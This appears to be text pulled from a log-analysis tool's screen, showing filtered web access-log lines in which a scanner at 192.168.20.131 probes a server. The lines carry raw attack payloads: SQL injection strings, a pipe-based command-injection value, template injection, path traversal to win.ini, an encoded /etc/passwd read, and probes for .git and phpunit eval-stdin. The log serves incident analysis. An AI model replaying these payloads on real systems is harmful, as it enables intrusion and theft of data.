 收起 返回
127.0.0.1-access.log (96.96 KB)
access.log (14.64 MB)
access2.log (66.77 KB)
access3.log (0.19 MB)
redis.log (0.12 MB)
www_access.log (0.18 MB)
分析结果： (共匹配 69 / 391 行，0.034761秒)
请输入你要查找的关键词 (一行一个关键词,不区分大小写)
20.131
请输入你要排除的关键词 (一行一个关键词,不区分大小写)
.js
.css
.txt
.gif
.jpg
查找词关系： AND 匹配范围： 整行 优先级： 排除优先 保存规则
ux
04 146
" - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[31] 192.168.20.131 - - [07/Mar/2024:15:59:13 0800] " POST /storfs-asup HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[32] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " POST /upload HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[33] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " POST /pcidss/report?type=allprofiles&sid=loginchallengeresponse1requestbody&username=nsroot&set=1 HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/12.0.3 Safari/605.1.15 " 1KB
[34] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " GET /ping HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[35] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " GET /includes/mysql2i/mysql2i.func.php HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[36] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " GET /actions/seomatic/meta-container/meta-link-container/?uri={{5* ' 5 ' }} HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1K
[37] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " GET /cgi-bin/login_mgr.cgi?C1=ON&cmd=login&f_type=1&f_username=admin&port=80|pwd&id&pre_pwd=1&pwd= &ssl=1&ssl_port=1&username= HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[38] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " GET /.DS_Store HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[39] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " GET /.DS_Store HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[40] 192.168.20.131 - - [07/Mar/2024:15:59:28 0800] " POST /login.cgi HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[41] 192.168.20.131 - - [07/Mar/2024:15:59:29 0800] " GET /viewthread.php?tid=10 HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[42] 192.168.20.131 - - [07/Mar/2024:15:59:29 0800] " GET /plugin.php?id=wechat:wechat&ac=wxregister HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[43] 192.168.20.131 - - [07/Mar/2024:15:59:29 0800] " GET /faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat((select concat(user,0x3a,md5(1234),0x3a) from mysql.user limit 0,1),floor(rand(0)*2))x from information_schema.tables group
by x)a)# HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[44] 192.168.20.131 - - [07/Mar/2024:15:59:29 0800] " POST /hedwig.cgi HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[45] 192.168.20.131 - - [07/Mar/2024:15:59:31 0800] " POST /apply_sec.cgi HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[46] 192.168.20.131 - - [07/Mar/2024:15:59:33 0800] " GET /.git/config HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[47] 192.168.20.131 - - [07/Mar/2024:15:59:33 0800] " GET /.git/config HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[48] 192.168.20.131 - - [07/Mar/2024:15:59:33 0800] " GET /users/sign_in HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[49] 192.168.20.131 - - [07/Mar/2024:15:59:34 0800] " GET /Audio/1/hls/..\..\..\..\..\..\Windows\win.ini/stream.mp3/ HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[50] 192.168.20.131 - - [07/Mar/2024:15:59:34 0800] " GET /Videos/1/hls/m/..\..\..\..\..\..\Windows\win.ini/stream.mp3/ HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[51] 192.168.20.131 - - [07/Mar/2024:15:59:34 0800] " GET /.idea/workspace.xml HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[52] 192.168.20.131 - - [07/Mar/2024:15:59:34 0800] " GET /.idea/workspace.xml HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[53] 192.168.20.131 - - [07/Mar/2024:15:59:34 0800] " GET /api/user HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[54] 192.168.20.131 - - [07/Mar/2024:15:59:34 0800] " POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[55] 192.168.20.131 - - [07/Mar/2024:15:59:35 0800] " GET /.svn/entries HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[56] 192.168.20.131 - - [07/Mar/2024:15:59:35 0800] " GET /.svn/entries HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 " 1KB
[57] 192.168.20.131 - - [07/Mar/2024:15:59:35 0800] " GET /index.php?s=apigoods/get_goods_detail&id=1 and updatexml(1,concat(0x7e,md5(1),0x7e),1) HTTP/1.1 " 200 1993 " - " " Mozilla/5.0(X11; Linux x86_64; rv:12.0) Gecko/20100101 Firefox/12.0 " 2KB
[58] 192.168.20.131 - - [07/Mar/2024:15:59:35 0800] " GET /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q= HTTP/1.1 " 404 146 " - " " Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 "